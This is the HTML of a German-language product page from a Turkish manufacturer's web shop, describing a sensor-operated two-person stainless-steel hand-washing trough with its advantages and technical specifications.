		<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:210px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
					<a href="https://tanriver.com.tr/de/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menu-almanca" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-15419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15419 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li id="menu-item-15420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15420 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/ueber-uns/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-15454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15454 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produkte</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15455 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/hygiene-schleussen/" class="woodmart-nav-link">Hygiene Schleussen</a></li>
	<li id="menu-item-15456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15456 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/edelstahl-hand-waschbecken/" class="woodmart-nav-link">Edelstahl Waschbecken</a></li>
	<li id="menu-item-15457" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15457 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun/personel-dolabi/" class="woodmart-nav-link">Edelstahl Schließfach</a></li>
	<li id="menu-item-15458" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15458 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun/cizme-kurutma/" class="woodmart-nav-link">Boot-Trocknungsmaschine</a></li>
	<li id="menu-item-15459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15459 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/ubergangsdrehkreuz/" class="woodmart-nav-link">Übergangsdrehkreuz</a></li>
	<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15483 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/sonstige-produkte/" class="woodmart-nav-link">Sonstige Produkte</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15484 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/referenzen/" class="woodmart-nav-link"><span class="nav-link-text">Referenzen</span></a></li>
<li id="menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15485 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://tanriver.com.tr/de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" />	</a>
					<a href="https://tanriver.com.tr/de/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4" type="text/css" media="all" /> 			
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-opt-base-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.4" type="text/css" media="all" /> 			


<div id="product-14499" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-14499 status-publish first instock product_cat-edelstahl-hand-waschbecken has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://tanriver.com.tr/wp-content/uploads/yte2-1-222x250.jpg" data-thumb-alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg"><img width="800" height="900" src="https://tanriver.com.tr/wp-content/uploads/yte2-1-800x900.jpg" class="wp-post-image wp-post-image" alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 1" title="yte2-1" data-caption="" data-src="https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg" data-large_image="https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg" data-large_image_width="1200" data-large_image_height="1350" decoding="async" fetchpriority="high" srcset="https://tanriver.com.tr/wp-content/uploads/yte2-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/yte2-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/yte2-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/yte2-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/yte2-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/yte2-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://tanriver.com.tr/wp-content/uploads/yte2-3-222x250.jpg" data-thumb-alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://tanriver.com.tr/wp-content/uploads/yte2-3.jpg">
					<img width="800" height="900" src="https://tanriver.com.tr/wp-content/uploads/yte2-3-800x900.jpg" class="" alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 2" title="yte2-3" data-caption="" data-src="https://tanriver.com.tr/wp-content/uploads/yte2-3.jpg" data-large_image="https://tanriver.com.tr/wp-content/uploads/yte2-3.jpg" data-large_image_width="1200" data-large_image_height="1350" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/yte2-3-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/yte2-3-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/yte2-3-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/yte2-3-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/yte2-3-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/yte2-3-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/yte2-3.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://tanriver.com.tr/wp-content/uploads/yte2-2-222x250.jpg" data-thumb-alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://tanriver.com.tr/wp-content/uploads/yte2-2.jpg">
					<img width="800" height="900" src="https://tanriver.com.tr/wp-content/uploads/yte2-2-800x900.jpg" class="" alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 3" title="yte2-2" data-caption="" data-src="https://tanriver.com.tr/wp-content/uploads/yte2-2.jpg" data-large_image="https://tanriver.com.tr/wp-content/uploads/yte2-2.jpg" data-large_image_width="1200" data-large_image_height="1350" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/yte2-2-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/yte2-2-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/yte2-2-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/yte2-2-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/yte2-2-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/yte2-2-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/yte2-2.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://tanriver.com.tr/wp-content/uploads/yte2-4-222x250.jpg" data-thumb-alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://tanriver.com.tr/wp-content/uploads/yte2-4.jpg">
					<img width="800" height="900" src="https://tanriver.com.tr/wp-content/uploads/yte2-4-800x900.jpg" class="" alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 4" title="yte2-4" data-caption="" data-src="https://tanriver.com.tr/wp-content/uploads/yte2-4.jpg" data-large_image="https://tanriver.com.tr/wp-content/uploads/yte2-4.jpg" data-large_image_width="1200" data-large_image_height="1350" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads/yte2-4-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/yte2-4-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/yte2-4-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/yte2-4-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/yte2-4-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/yte2-4-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/yte2-4.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="169" src="https://tanriver.com.tr/wp-content/uploads/yte2-1-222x250.jpg" class="attachment-150x0 size-150x0" alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads/yte2-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/yte2-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/yte2-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/yte2-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/yte2-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/yte2-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="169" src="https://tanriver.com.tr/wp-content/uploads/yte2-3-222x250.jpg" class="attachment-150x0 size-150x0" alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 2" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads/yte2-3-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/yte2-3-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/yte2-3-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/yte2-3-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/yte2-3-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/yte2-3-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/yte2-3.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="169" src="https://tanriver.com.tr/wp-content/uploads/yte2-2-222x250.jpg" class="attachment-150x0 size-150x0" alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 3" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads/yte2-2-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/yte2-2-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/yte2-2-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/yte2-2-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/yte2-2-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/yte2-2-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/yte2-2.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="169" src="https://tanriver.com.tr/wp-content/uploads/yte2-4-222x250.jpg" class="attachment-150x0 size-150x0" alt="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen – Bild 4" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads/yte2-4-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/yte2-4-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/yte2-4-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/yte2-4-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/yte2-4-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/yte2-4-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/yte2-4.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://tanriver.com.tr/de/">
					Start				</a>
			<span class="wd-delimiter"></span>				<a href="https://tanriver.com.tr/de/urun-kat/edelstahl-hand-waschbecken/" class="wd-last-link">
					Edelstahl Waschbecken				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen				</span>
			</nav>																										</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Unsere Handwaschbecken sind hochhygienisch und bieten Energieeinsparungen und Rentabilität. Beim Händewaschen fließt Wasser automatisch nur im Stehen vor der Spüle; so wird Wasser Abfall verhindert und Hände werden Dank Sensoren berührungslos gewaschen, wodurch das Kontaminationsrisiko reduziert wird.</p>
</div>
									
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Kategorie:</span> <a href="https://tanriver.com.tr/de/urun-kat/edelstahl-hand-waschbecken/" rel="tag">Edelstahl Waschbecken</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/&media=https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg&description=YTE+2+Handwashrinnen+mit+Knie+Sensor+bedienung+f%C3%BCr+2+personnen" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"></div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Beschreibung									</span>
															</a>
						</li>

																							<li class="wd_custom_tab_tab" id="tab-title-wd_custom_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_custom_tab" aria-controls="tab-wd_custom_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Technische Spezifikationen									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Beschreibung							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Unsere Handwaschbecken sind hochhygienisch und bieten Energieeinsparungen und Rentabilität. Beim Händewaschen fließt Wasser automatisch nur im Stehen vor der Spüle; so wird Wasser Abfall verhindert und Hände werden Dank Sensoren berührungslos gewaschen, wodurch das Kontaminationsrisiko reduziert wird.</p>
<p>Unsere Handwaschbecken bieten effiziente Händewaschen, spart Zeit und Wasser, und maximale Handhygiene. Der Wandauslass Wasserhahn ist verchromt, komplett aus Edelstahl, einschließlich des Spritzschutzrückens. Es wird unseren Kunden als hervorragende Lösung für Industrieanlagen angeboten, die hohen Hygienestandards entsprechen wollen.</p>
<p>Tanrıver Handwaschbecken haben eine breite Palette von Funktionen und Zubehör. Je nach Anzahl der Mitarbeiter können Sie zwischen Modellen mit einer großen</p>
<p>Anzahl von Wasserhähnen wählen. Dies ermöglicht es einer großen Anzahl von Benutzern, ihre Hände gleichzeitig zu waschen und erlaubt schnellen einlas in die Produktion. Unsere Handwaschbecken können je nach Bedarf am Boden oder an die Wand montiert werden.</p>
<p>Unsere ergonomisch geformten Waschbecken bieten maximale Hygiene. Um unangenehme Gerüche zu vermeiden, ist am Abfluss ein Siphon angebracht.</p>
<p><strong> </strong><strong>Produktvorteile</strong></p>
<ul>
<li>Die Anzahl der Wasserhähne kann je nach Bedarf Präferenz (maximal 5 Wasserhähne.)</li>
<li>Verfügbar als Wand oder Boden montieren.</li>
<li>Wasserabfälle werden durch sensorische Bewegungswahrnehmung verhindert.</li>
<li>Seife oder Desinfektionsmittel können der Handwaschbecken als optional Hinzugefügt werden.</li>
<li>Das Handwaschbeckenecken hat einen Rückgrat um Spritzwasser zu verhindern.</li>
<li>Unser Produkt hat eine hochwertige und hygienische Oberflächenstruktur dank satiniertem Edelstahl.</li>
<li>Keine Handberührung an dem Handwachbecken während dem Handwaschen, dadurch Minimum Infektions &#8211; und ontaminationsrisiko.</li>
</ul>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_custom_tab" class="wd-accordion-title tab-title-wd_custom_tab wd-role-btn" data-accordion-index="wd_custom_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Technische Spezifikationen							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_custom_tab panel wc-tab" id="tab-wd_custom_tab" role="tabpanel" aria-labelledby="tab-title-wd_custom_tab" data-accordion-index="wd_custom_tab">
					<div class="wc-tab-inner wd-entry-content">
													<ul>
<li>Doppelhahn</li>
<li>Abmessungen 500 x 600 x 1000</li>
<li>Schutzplatte</li>
<li>304 Qualität Satin Edelstahl</li>
<li>Fotozelle gesteuert</li>
<li>Optionen für Wand- und Bodenmontage</li>
<li>Ästhetisches Design</li>
<li>Verschiedene Seifenspender</li>
</ul>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
												<link rel="stylesheet" id="wd-footer-base-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4" type="text/css" media="all" /> 															<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-4" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img decoding="async" style="margin-bottom: 10px;" src="http://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" /></div>
<p>B.O.S.B. Birlik Sanayi Sitesi 4. Cadde No:26 34520 Beylikdüzü</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Istanbul, Türkei<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telefon: +90(212) 706 5054<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fax: +90(212) 854 3603</div>
</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
								<link rel="stylesheet" id="wd-widget-wd-recent-posts-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Unsere Nachrichten</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/de/bedeutung-der-sanitaer/"  rel="bookmark" aria-label="Post thumbnail">
